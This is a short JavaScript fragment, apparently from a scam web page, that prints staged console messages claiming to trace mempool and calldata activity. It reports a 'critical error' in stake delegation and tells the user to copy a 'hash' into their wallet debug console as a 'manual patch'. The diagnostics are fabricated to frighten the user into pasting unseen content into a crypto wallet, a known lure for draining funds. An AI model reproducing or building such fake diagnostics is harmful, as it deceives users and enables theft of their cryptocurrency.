
  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4f37
8624 inside Invalid destination stake dele
gation");

  console.error("CRITICAL ERROR: Manual pa
tch required for Invalid destination stake 
delegation");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH